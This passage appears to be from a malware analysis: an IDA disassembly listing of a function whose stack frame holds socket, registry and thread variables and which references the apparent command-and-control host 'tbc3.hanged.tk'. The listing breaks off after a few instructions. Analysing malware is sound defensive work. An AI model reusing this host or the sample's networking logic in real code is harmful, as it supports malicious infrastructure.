 Graph overview
N
; Attributes: bp-based frame
; int __stdcall sub_4029B3(int,int,LPCSTR lpString1,int)
sub_4029B3 proc near
Parameter= byte ptr -6C0h
var_5C0= byte ptr -5C0h
var_4C0= dword ptr -4C0h
var_4BC= dword ptr -4BCh
var_4B8= dword ptr -4B8h
WSAData= WSAData ptr -4ACh
hKey= dword ptr -31Ch
ThreadId= dword ptr -318h
var_314= dword ptr -314h
buf= byte ptr -214h
addr= byte ptr -114h
String= byte ptr -110h
name= sockaddr ptr -10h
lpString1= dword ptr  10h
push    ebp
mov     ebp, esp
sub     esp, 6C0h
push    ebx
push    esi
push    edi
push    offset cp       ; "tbc3.hanged.tk"
call    sub_40132B
pop     ecx
cmp     eax, 50Eh
jnz     short loc_4029E3